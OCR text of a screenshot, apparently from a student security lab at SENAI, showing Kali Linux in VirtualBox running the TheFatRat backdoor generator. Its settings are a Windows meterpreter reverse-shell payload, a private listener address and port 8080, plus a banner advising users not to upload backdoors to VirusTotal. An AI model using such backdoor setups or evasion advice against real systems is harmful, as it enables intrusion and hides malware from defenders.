 Letícia_Faria-23142733 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
15:38
*Sem título 1 - Mousepad
Arquivo Editar Pesquisar Ver Documento Ajuda
1 SENAI
2 EQUIPE BMO's
To boldly go where no
shell has gone before
KALI LINUX
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
DONT UPLOAD
TO
VIRUSTOTAL
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
RECON
EXPLOIT
[msf >]
LOOT
Generate Backdoor
Name Descript Your Input
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
TheFatRat
Right Alt
21°C
Chuva fraca
Pesquisar
64
15:38
26/04/2023
1